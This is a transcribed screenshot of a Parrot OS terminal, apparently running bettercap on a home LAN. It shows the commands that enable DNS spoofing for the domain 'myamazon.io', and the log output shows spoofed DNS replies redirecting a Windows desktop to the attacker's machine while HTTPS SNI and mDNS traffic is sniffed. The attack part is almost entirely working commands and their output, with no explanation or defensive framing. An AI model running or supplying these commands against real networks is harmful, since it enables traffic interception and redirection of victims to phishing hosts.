 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
192.168.1.0/24 > 192.168.1.8 » set dns.spoof.domains myamazon.io
192.168.1.0/24 > 192.168.1.8 » [13:46:01] [net.sniff.mdns] mdns oppo-a15. : PTR
query for _233637DE._sub._googlecast._tcp.local
192.168.1.0/24 > 192.168.1.8 » [13:46:01] [net.sniff.mdns] mdns oppo-a15. : PTR
query for _googlecast._tcp.local
192.168.1.0/24 > 192.168.1.8 » dns.spoof on
[13:46:09] [sys.log] [inf] dns.spoof myamazon.io -> 192.168.1.8
192.168.1.0/24 > 192.168.1.8 » [13:46:13] [net.sniff.https] sni desktop-vnqtv1f
. > https://self.events.data.microsoft.com
192.168.1.0/24 > 192.168.1.8 » [13:46:13] [net.sniff.https] sni desktop-vnqtv1f
. > https://self.events.data.microsoft.com
192.168.1.0/24 > 192.168.1.8 » [13:46:14] [net.sniff.https] sni desktop-vnqtv1f
. > https://roaming.officeapps.live.com
192.168.1.0/24 > 192.168.1.8 » [13:46:14] [net.sniff.https] sni desktop-vnqtv1f
. > https://roaming.officeapps.live.com
192.168.1.0/24 > 192.168.1.8 » [13:46:21] [net.sniff.mdns] mdns oppo-a15. : PTR
query for _233637DE._sub._googlecast._tcp.local
192.168.1.0/24 > 192.168.1.8 » [13:46:21] [net.sniff.mdns] mdns oppo-a15. : PTR
query for _googlecast._tcp.local
192.168.1.0/24 > 192.168.1.8 » [13:46:35] [sys.log] [inf] dns.spoof sending spo
ofed DNS reply for myamazon.io (->192.168.1.8) to 192.168.1.11 : a4:c4:94:bc:72:
d0 (Intel Corporate) - desktop-vnqtv1f..
192.168.1.0/24 > 192.168.1.8 » [13:46:35] [net.sniff.dns] dns gateway > desktop
-vnqtv1f. : myamazon.io is local